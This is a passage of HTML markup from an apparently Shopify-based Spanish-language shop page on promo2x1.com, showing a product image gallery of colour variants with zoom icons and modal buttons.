  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Azul_Rey.webp?v=1713908158&amp;width=1946 1946w" width="1946" height="1203" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915144028481">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915146486081"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915146486081"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.7301038062283738; --preview-ratio: 1.7301038062283738;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1946 1946w" width="1946" height="1125" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/rosado.webp?v=1713908176&amp;width=1946 1946w" width="1946" height="1125" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915146486081">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915147764033"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915147764033"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.7064846416382253; --preview-ratio: 1.7064846416382253;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1946 1946w" width="1946" height="1140" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Cafe.webp?v=1713908186&amp;width=1946 1946w" width="1946" height="1140" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915147764033">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915148484929"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915148484929"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.3477088948787062; --preview-ratio: 1.3477088948787062;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1946 1946w" width="1946" height="1444" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Lila.webp?v=1713908199&amp;width=1946 1946w" width="1946" height="1444" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915148484929">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915149074753"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915149074753"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5822784810126582; --preview-ratio: 1.5822784810126582;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1946 1946w" width="1946" height="1230" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Negro.webp?v=1713908211&amp;width=1946 1946w" width="1946" height="1230" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915149074753">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22490262831425__main-37915151696193"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22490262831425__main-37915151696193"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.392757660167131; --preview-ratio: 1.392757660167131;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1946 1946w" width="1946" height="1397" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22490262831425__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1946" alt="" srcset="//www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=246 246w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=493 493w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=600 600w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=713 713w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=823 823w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=990 990w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1100 1100w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1206 1206w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1346 1346w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1426 1426w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1646 1646w, //www.promo2x1.com/cdn/shop/files/Camel.webp?v=1713908234&amp;width=1946 1946w" width="1946" height="1397" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37915151696193">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

